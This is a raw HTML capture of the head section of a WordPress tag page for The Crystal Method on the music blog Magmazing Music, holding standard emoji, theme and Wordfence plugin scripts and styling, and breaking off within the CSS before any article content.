

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magmazingmusic.com/tag/the-crystal-method/
body_size: 14498
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<title>The Crystal Method | Magmazing Music</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.magmazingmusic.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Feed" href="http://www.magmazingmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Comments Feed" href="http://www.magmazingmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; The Crystal Method Tag Feed" href="http://www.magmazingmusic.com/tag/the-crystal-method/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.magmazingmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.magmazingmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/lxb2hw0c/h9xn9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/d6jr9klk/h9xn9.css" media="all"/>
<script src='//www.magmazingmusic.com/wp-content/cache/wpfc-minified/kc5ts8le/bk17h.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="http://www.magmazingmusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magmazingmusic.com/wp-json/wp/v2/tags/385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magmazingmusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//www.magmazingmusic.com/?wordfence_lh=1&hid=376B2F0F5B649B9B1379012D69A0AD2D');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"http:\/\/www.magmazingmusic.com\/wp-admin\/","wpRestNonce":"019a5deb1b","wpRestUrl":"http:\/\/www.magmazingmusic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.magmazingmusic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="http:\/\/www.magmazingmusic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a80eb10e09";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #f45511;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #f45511;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #f45511;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
